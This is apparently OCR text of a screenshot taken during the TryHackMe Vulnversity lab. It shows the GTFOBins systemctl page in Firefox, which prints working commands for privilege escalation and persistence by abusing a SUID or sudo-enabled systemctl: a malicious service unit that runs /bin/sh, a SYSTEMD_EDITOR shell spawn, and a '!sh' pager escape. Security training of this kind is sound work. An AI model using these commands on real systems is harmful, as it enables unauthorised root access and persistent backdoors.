 systemctl | GTFOBins - ...
kali@kali: ~/THM/vulnv...
02:34 AM
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnversity
Index of /internal/upload
systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/
19
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB RevShell Cheatsheet
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh